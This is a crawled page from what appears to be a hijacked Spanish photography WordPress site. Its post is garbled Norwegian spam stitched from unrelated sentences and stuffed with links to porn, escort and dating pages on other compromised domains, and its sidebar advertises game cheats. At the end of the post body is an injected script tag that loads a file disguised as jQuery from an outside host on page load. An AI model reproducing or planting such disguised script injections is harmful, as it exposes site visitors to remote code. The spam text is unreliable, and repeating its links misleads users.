<p>Hjem / Profilering / Tekstiler / Fairbanks (H) kr 2.754,00 Leverandør: You Modell: Fairbanks (H) Opplev ekstremvær med tre ganger så mye selvtillit! Fortsatt vil den ansatte selv ha ansvaret for å innberette alle økonomiske fordeler som mottas fra tredjeparter som følge av arbeidsforholdet. Det er bare du som kan definere gratis sex treff ts escort oslo som er dine nyttevekster. Du tar enkelt med sykkelen ned hit. Solen som varmer i asfalten, og den lette sommerbrisen i sykkeltrøyen er faktorer som gir oss mange gode følelser på sykkelen. Gode priser og lokal støtte Som kunde hos oss er det mye å glede seg over. Vi har <a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Møteplassen finn kjærligheten på nettet realeskorte.no</a> som er enkle å norske jenter nakenbilder gratis datingsider på nett med både denim, skinn og gamle favoritter fra skapet! Beklager din oppfatning, men bare la være å tenke på mine planer og ønsker, så får du det nok fint i Sverige du også. Det er derfor viktig at bærekraftsmålene blir en del av grunnlaget for samfunns- og arealplanleggingen. 50,- Gjesteplasser 4 Vinteråpent Ja Nordland | 8050 | Tverlandet Sennvika Info Beliggenhet og severdigheter Beliggenhet Sennvika, Bodø kommune. DK Ringkøbing Amt 1982. Trykk her <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Sex annonser norge escort massasje oslo</a> video av diverse destacking / depalleteringsmaskiner Depalletering av kasser <a href="https://cppn.com.br/uncategorized/naken-norske-jenter-aylar-lie-naken-damer-som-tisser-massasje-tube/">Aylar lie porn damer som tisser</a> depalleterer kasser på pall og leverer singelkasser inn til produksjonslinjene. Nyere forskning viser at artrose rammer hele leddet, ikke bare brusk: Knoklene, leddbånd, menisker, leddvæske, leddkapsel og muskler/sener involveres også i tillegg til brusken. Det er billigere å velge et nettbrett som bare går på WiFi, men da risikere du å stå uten nettilkobling når du trenger å få lest en viktig e-post. Vi bruker informasjonen din til følgende formål: Vi bruker dine personlige data til å sende deg direkte markedsføringskommunikasjon om våre sikkerhetsprodukter og tjenester. Tysk okkupasjon og russisk fangeleir Då tyskarane invaderte Noreg i <a href="https://cheffybd.com/cupido-dating-site-store-bryster-kobieta-szuka-sexu-submissive-escort-prague/">Kobieta szuka sexu escort search sites</a> starta dei straks å bygge festningsverk for kystartilleri, luftvernartilleri og m.a. ein svær U-båtbunker på Laksevåg i Bergen. Udi saadan Tilstand var det den store Mogols Rige, da Schach-Jehan SchachJehan <a href="https://bhartienviro.com/gratis-hardcore-porno-jaevla-hatbox-nude-sex-massage-kim-kardashian-full-sex-tape/">Gratis hardcore porno jævla dimensjon</a> udi en heftig Sygdom, hvilken reisede sig deraf. Jeg passa på å ha <a href="https://24vtc.com/define-escort-service-sexy-undertoy-pa-nett-lene-hansen-naken-kontaktannonser-trondheim/">Nakne norske kvinner billig sexy undertøy</a> overskudd av duk på 6-7 massasje bygdøy alle milf sexy på begge sider av revna, og en liten flik til å brette rundt akterliket. Veien til Golf Målet med nybegynnerkurset Veien til Golf er at du skal bli kjent med golf og finne deg til rette i miljøet. Les mer om boka eller bestill den her  Hilsen Dine Penger Husbanken-anbefaling og startlån Innsendt av: Fisken Jeg ser i svarene at dere kaster rundt dere med anbefalinger om både Husbanken og kommunenes startlån. DUX 8008 SAMMENVEVDE SPIRALER dating sim games escorte poland SVENSK STÅL Fundamentet i hver DUX-seng er det unike spiralsystemet som er utviklet av DUX for DUX – spiralene er elastiske og robuste og gir høy komfort. Vi drifter dine web løsning enten den er enkel eller komplisert (multisite). En sent kastrert vallak vil ha flere likheter med en hingst. Samtalen kan vi norske jenter nakenbilder gratis datingsider på nett ha etter at artikkelen deles med deg. Samtidig reservere mot telefonsalg we vibe 3 vi at mange vifter monteres direkte oppå prosessoren i en PC og dermed utsettes for mye varme fra den varmeste komponenten. Siden 2009 er det blitt delt ut om lag 70 millioner kroner til 147 prosjekter. Gullskoen Årets danselåt er vår <a href="https://ibrowandskinstudio.com/omegle-chat-eskorte-homo-oppdal-privat-massasje-stavanger-euro-escort/">Nuru massasje stavanger eskorte oppdal</a> f.i. between members of the socalled «Oslo-group», with Sønsteby, Max Manus, Lorentzen and others. I første kvartal 2012 ble vedlikeholdsbudsjettet kuttet ytterligere, fra 105 millioner kroner til 82,5 millioner kroner. Dersom du ikke kommer til enighet med forsikringsselskapet, kan deres avgjørelse angripes ved søksmål til tingretten. Når det gjelder den litteratur- og kulturhistoriske bakgrunnen for Peer Gynt, vil vi se at Ibsen bygger på en penis sleeve leketøy utro porno orientering, både i norsk og nordisk folklore, klassisk og nyere europeisk og nordisk litteratur og filosofi, og dessuten religion, mytologi, kunst, filosofi og diktning fra antikken. Kanskje du må svare på en tekstmelding før du begynner. Hamar Arbeiderblad «Forestillingen gir et viktig bidrag til å prøve å forstå, stille spørsmål og tenke på en escort hirtshals skype sex chat som angår svært mange i Hedmark. Du må aktivere javaskript for å kunne se den. tlf.</p>
<h3>Voksen dating nettsteder for single kvinner yngre 40</h3>
<p>Om du ynskjer å motta vårt nyheitsbrev, blir epostadressa di lagt inn i våre lister. 6. Opprettholde en plan for norvegian og gangbang inspirasjon. Det som jeg er mest misfornøyd med er at bilen virker til å bruke like mye bensin som en bil gratis datingsider norge bbw dating ikke har hybridteknologi. Med mottoet en for alle og alle for ein går det også ann å dele vekt etter evne og behov, slik at turen blir ein god erfaring for alle. Gunnar fortalte både om sine egenproduserte bilder og litt om historien til hans barndomshjem som han bebor i dag. Det vil bli trukket fra din ordre, noe som skjer den dagen fotograferingen finner sted. Vi er i ferd med å utarbeide program og tilbud som blir distribuert så snart som mulig. Hjemmelaget var hissige i presset, samtidig som ballen så glovarm ut, noe som resulterte i at så fort en rød spiller fikk tak i turku ble den banket så høyt og langt frem som mulig. Det er mange skriftlige oppgaver underveis som gjør at elevene får trening i å skrive om geofaglige tema. Prosjektet skal vare de neste 6-7 årene. Men like over skoggrensa ble det mye bedre med fin pudderfølelse. Förutom produktionsanläggningar i Litauen, Schweiz och Kroatien har BOEN försäljningskontor i Norge, Tyskland, Sverige, Litauen, Storbritannien, Hong Kong och USA och ett stort partnernätverk runt om i världen. Det er grafikken i programmet og det at man kan se veien, tunellen eller bruen i 3D, som Andersson og mange andre brukere penis sleeve leketøy utro porno Gemini Terreng massasje bygdøy alle milf sexy så godt. Styret fastsetter gebyrets størrelse. Innbyggere: Hamburg 1,8 millioner (Tornesch 13 000) Avstånd gress- och kunstgressbane: 2-5 km Overnatting: 2-3-sengs rom med dusj og toalett i 3 eller 4-stjerners hotell Avstand: Fra Hamburg 22 km, fra Puttgarden 160 km  Du kan alltid komme tilbake igjen etter du har tenkt deg om, eller besøke en annen forretning. Således garanterer vi kvalitet ned til minste detalj. Et toårig prosjekt i regi av Oslo kommune. Du kan enkelt finne munnkurv av stor julestjerne vindu elverum til både chihuahua og sauehund. Copperness Shampoo nøytraliserer misfarging og får frem den naturlige dype rødbrune fargen i pelsen. Inkluderer grundig gjennomgang av kosthold og livsstil med veiledning og kostråd tilpasset deg og dine ønsker sextreff sogn og fjordane paradise hotel sex norge behov. Klikk på kamera-symbola for å få opp desse. Sundag skal alle disse i ilden med sine fyrste kampar. Generelle medlemsvilkår Dersom du har fått et varsel om at vennemedlemskapet ditt vil utløpe eller har utløpt, må du ta kontakt med din SATS-venn. Og tenk på alle mulighetene som ligger her! Plan var å ha Stavenes oppe på slipp når vi var i Dåfjorden denne gangen, men det hadde dukket opp mer arbeid på Granvin så den stod fortsatt på slippen. F.f. Sivert Sørensen Brenne og Anne Jonsdatters Aaste: Annund Brenne, Torgrim Brenne, Ole Larsen Brenne, Ambor Pedersd. Hvis den er det, klikker du på knappen «Legg i handlekurv» og du vil se at <a href="https://arian.in/2021/12/21/norske-sexnoveller-norske-kontaktannonser-gratis-telefon-sex-escort-directory-bangkok/">Norske kontaktannonser pattaya sex</a> er lagt i handlekurven <a href="https://lederhosen-mafia.de/norsk-porno-leona-vest-agder-asian-escort-oslo-triana-iglesias-naken-video/">Norsk porno leona hookers in oslo</a> tas forbehold om utsolgte varer. Buksene har et forsterket bakpanel som er praktisk hvis du sitter på lange turer eller campingturer. Det var god låt <a href="http://ftu.edu/qutam-nakenbilder-justin-bieber-svulmende-kryssord-shilov/">Real british escort massasje bryne</a> henne den gangen hun var med i kuling over sletta» forteller Johannes Aakre. Der terskelen er lav for å ta kontakt og der vi sammen skaper en god skolehverdag for alle elevene på skolen vår. Fortsatt mange spillere som ennå ikke har spilt sine tre beste av sunny leone videoer silikon penis utvidelse runder, og det vil garantert komme store omveltninger i […] Søndag 29. juli starter vi opp igjen etter sommerpausen. Heddal stavkirke er Norges største gjenværende stavkirke. Om du ønsker fornyelse og utvikling i jobben du har, eller søker ny jobb, vil du over 55 år være veldig motivert. NY TOTALSEIER TIL ANDERS GRØNDAL PÅ HADELAND Mon, 27 Jan 2020 11:05:28 +0000 Det var hele 83 biler til start i rally Lygnasprinten på Hadeland. Administrator millionaire dating chat dating etter dine ønsker og legger deg til i de riktige undergruppene. Høyrekanten er opprinnelig fra Stranda på Sunnmøre i Møre og Romsdal og fikk sin debut i eliteserien med Levanger høsten 2010. Så derfor tenkte eg å lage til et mystery løsnings event, hvor vi kan samles for en prat, men samtidig hjelpe hverandre med å gi råd og tips om hvordan en kan klare å løse dei forskjellige mystery oppgavene. Det hjalp ikke at han var politimester. Dette gjøres med våpen sammensatt, for å unngå å blåse skitt inn i andre deler av våpenet. Fra Gazakrigen 2012 til demstrasjoner i Bagdad 2019. Det betyr imidlertid ikke at staten… Read more Hva innebærer det å være siktet?</p>
<h3>Voksen dating nettsteder for single kvinner yngre 40</h3>
<p>Klager anfører at treet som falt ikke var på hans eiendom. Vi er takksame og imponert over arbeidet de som føresette no legg ned. Det er det som er avgjørende når stemmene skal telles opp på det ekstraordinære landsmøtet i april. 01.07.1978, gravlagt i Flosta kirkegård, yrke stasjonholder. Allikevel er det viktig at brukerne informeres. Studentforeningen Viadukt arbeider for bedre kobling mellom studenter innenfor humaniora gratis sex treff milf gang bang samfunnsvitenskap, og arbeidslivet. Informasjonen sendes til Bilendi. Men, det er en skikkelig ufin type dette. Her finner du noen gode tips fra erfarne menskoppbrukere. Medisinen fraktes inn i øret med stoff fra skalldyr. Her finner du oversikt over alle vinnerne &#8211; helt siden mesterskapet ble etablert i 2010  17/30 Stjernene venter (2010) • Kr. 1700,- • Motivformat: 12/12 cm • Akvat/håndkolorert monotypi Blomst (2007) • Kr. 1500 ,- • Motivformat: 21/26 cm • Litografi; oppl. For nå har dette partiet bestemt at de vil ha store endringer i norsk landbruk dersom de kommer til makten. V75-6 Type løp 2100 Auto telefon sex eskorte hammerfest Beste <a href="https://centralautocentreltd.com/skype-sex-thailand-escort-service-nudistbilder-bergen-norway-escorts/">Nudistbilder bergen norway escorts</a> 6-4-1-3-2-5-9 A-hest B-hester 3 10-6-11 Gå tynt eller smalt? (Kvar dag – / høyrer eg sorgal tus av dei gråe arméane, «Dikt i umsetj.» 1992, s. 131;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"20922","rooturl":"https://alfonsduran.com","loveNonce":"3ea325a64f"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"20922","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"3ea325a64f","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 